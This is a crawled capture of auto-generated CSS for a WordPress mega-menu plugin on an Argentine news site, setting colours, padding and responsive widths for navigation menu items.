  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  background: #3d3d3d;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-horizontal ul.wpmm-mega-wrapper > li > a,.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  color: #ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-orientation-vertical ul.wpmm-mega-wrapper > li > a{
  	  font-weight: normal;
  	  text-decoration: none;
  	  color: ;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li > a{
  	  padding: 0px;
  	}}
	@media screen and (max-width:600px){.wpmm-sub-menu-wrap li.wpmega-1columns-1total, .wpmm-sub-menu-wrap li.wpmega-1columns-2total, .wpmm-sub-menu-wrap li.wpmega-1columns-3total, .wpmm-sub-menu-wrap li.wpmega-1columns-4total, .wpmm-sub-menu-wrap li.wpmega-1columns-5total, .wpmm-sub-menu-wrap li.wpmega-1columns-6total, .wpmm-sub-menu-wrap li.wpmega-1columns-7total, .wpmm-sub-menu-wrap li.wpmega-1columns-8total, .wpmm-sub-menu-wrap li.wpmega-2columns-2total, .wpmm-sub-menu-wrap li.wpmega-2columns-3total, .wpmm-sub-menu-wrap li.wpmega-3columns-3total, .wpmm-sub-menu-wrap li.wpmega-2columns-4total, .wpmm-sub-menu-wrap li.wpmega-3columns-4total, .wpmm-sub-menu-wrap li.wpmega-4columns-4total, .wpmm-sub-menu-wrap li.wpmega-2columns-5total, .wpmm-sub-menu-wrap li.wpmega-3columns-5total, .wpmm-sub-menu-wrap li.wpmega-4columns-5total, .wpmm-sub-menu-wrap li.wpmega-5columns-5total, .wpmm-sub-menu-wrap li.wpmega-2columns-6total, .wpmm-sub-menu-wrap li.wpmega-3columns-6total, .wpmm-sub-menu-wrap li.wpmega-4columns-6total, .wpmm-sub-menu-wrap li.wpmega-5columns-6total, .wpmm-sub-menu-wrap li.wpmega-6columns-6total, .wpmm-sub-menu-wrap li.wpmega-2columns-7total, .wpmm-sub-menu-wrap li.wpmega-3columns-7total, .wpmm-sub-menu-wrap li.wpmega-4columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-5columns-7total, .wpmm-sub-menu-wrap li.wpmega-6columns-7total, .wpmm-sub-menu-wrap li.wpmega-7columns-7total, .wpmm-sub-menu-wrap li.wpmega-2columns-8total, .wpmm-sub-menu-wrap li.wpmega-3columns-8total, .wpmm-sub-menu-wrap li.wpmega-4columns-8total, .wpmm-sub-menu-wrap li.wpmega-5columns-8total, .wpmm-sub-menu-wrap li.wpmega-6columns-8total, .wpmm-sub-menu-wrap li.wpmega-7columns-8total, .wpmm-sub-menu-wrap li.wpmega-8columns-8total{
      width:100%;
      padding: 0 10px;}}

--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1765452465&ver=1
body_size: 108
content:
/*Main Settings Animation and Custom CSS Start*/.wp-megamenu-main-wrapper .wpmm-mega-menu-icon{
	 	font-size:13px;
	 }.nav-wrapp-three .mainmenu ul li a {
    font-size: 14px;
    padding: 2px 2px;
}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-mega-menu-icon{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68226 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227:hover{background:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > i,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > a > img{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 > .wpmm-sub-menu-wrap{width:40%px;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_pages li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_meta li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_recent_comments li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_recent_entries li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227  .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_categories li::before,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wp-mega-sub-menu .widget_archive li::before{color:#ffffff;}.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a:focus,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li a,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li div,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrap ul li span.wpmm-mega-menu-href-title,.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-68227 .wpmm-sub-menu-wrapper ul li span.wpmm-mega-menu-href-title{color:#ffffff;}/*Custom CSS End*/